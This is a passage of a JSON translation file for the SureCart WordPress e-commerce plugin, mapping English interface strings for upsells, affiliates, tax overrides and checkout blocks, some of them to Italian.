processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation choices according to the prices of the product.":[],"Collection Title":[],"Height":[],"2:3":[],"3:4":[],"9:16":[],"3:2":[],"4:3":[],"16:9":[],"Square":[],"Original":[],"Aspect ratio":[],"Image scaling options\u0004Scale":[],"Image will be stretched and distorted to completely fill the space.":[],"Image is scaled to fill the space without clipping nor distorting.":[],"Image is scaled and cropped to fill the entire space without being distorted.":[],"Scale option for Image dimension control\u0004Fill":[],"Scale option for Image dimension control\u0004Contain":[],"Scale option for Image dimension control\u0004Cover":[],"This is the Product Collection Description block, it will display the collection description if one was added.":[],"Display all products from your store as a grid.":[],"Archive Products":[],"Display your products from a collection in a grid.":[],"Product Collection":[],"This controls the font size of the pagination.":[],"Pagination Font Size":[],"Show a search box.":[],"Search":[],"Allow the user to sort by newest, alphabetical and more.":[],"Sort":[],"When paginating with ajax, scroll to the top of this block.":[],"Scroll Into View":[],"Ajax Pagination":[],"Limit":[],"This column count exceeds the recommended amount and may cause visual breakage.":["Il conteggio delle colonne supera la quantit\u00e0 raccomandata e potrebbe causare problemi visivi."],"Edit the layout of each product":[],"Black":[],"White":[],"Green":[],"Color":[],"Product Title":[],"Subscribe and Save":[],"Show Price":[],"Sale Text":[],"Thumbnails Per Page":[],"Unlimited":[],"Max Image Width":[],"Slider Height":[],"Auto Height":[],"Experience the next level of convenience with our innovative widget. Melding cutting-edge technology with user-friendly design, this product provides unparalleled functionality that caters to your lifestyle.":[],"Number To Display":[],"Unavailable label":[],"Out of stock label":[],"Text settings":[],"Add text\u2026":["Aggiunti testo..."],"Button text":["Testo pulsante"],"Columns":["Colonne"],"Select many":["Seleziona molti"],"Show Price Amount":["Mostra Importo Prezzo"],"Show Label":["Mostra Etichetta"],"Checked By Default":["Selezionato per impostazione predefinita"],"Please preview your form on the front-end to view processors.":[],"No payment processors are enabled for this mode.":[],"Please preview the form on the front-end to load the Stripe payment element fields.":["Si prega di visualizzare l'anteprima del modulo sul front-end per caricare i campi 